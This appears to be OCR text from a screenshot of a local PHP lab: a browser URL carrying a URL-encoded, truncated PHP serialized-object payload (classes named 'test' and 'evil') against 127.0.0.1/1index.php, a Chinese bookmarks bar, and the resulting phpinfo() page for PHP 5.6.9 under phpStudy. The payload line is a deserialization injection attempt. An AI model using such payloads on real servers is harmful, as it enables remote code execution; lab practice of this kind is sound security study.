 127.0.0.1/1index.php?a=O%3A4%3A"test"%3A1%3A%7Bs%3A11%3A"%00%2A%00ClassObj"%3BO%3A4%3A"evil"%3A1%3A%7Bs%3A1...
应用 ly0n - A hard-wor... 译 百度翻译-200种语... Rewrite-SecTeam W22 偏有宸机 哔哩哔哩 ( ゜- ゜)つ... 具有SSH，telnet，... 护网 » 其他书签 阅读清单
PHP Version 5.6.9
php
System
Build Date May 13 2015 19:23:54
Compiler MSVC11 (Visual C++ 2012)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-
isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-
oci=c:\php-sdk\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
sdk\oracle\x64\instantclient_12_1\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/"
"--enable-com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File F:\phpStudy_64\phpstudy_pro\Extensions\php\php5.6.9nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS,VC11
PHP Extension Build API20131226,NTS,VC11
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring